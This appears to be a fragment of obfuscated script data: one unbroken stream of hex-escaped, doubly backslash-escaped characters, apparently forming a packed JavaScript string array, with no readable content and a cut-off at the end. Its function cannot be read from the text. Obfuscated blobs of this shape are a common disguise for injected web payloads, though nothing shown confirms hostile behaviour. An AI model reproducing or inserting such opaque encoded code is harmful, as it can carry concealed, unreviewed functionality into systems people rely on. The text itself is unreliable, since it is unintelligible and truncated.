\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x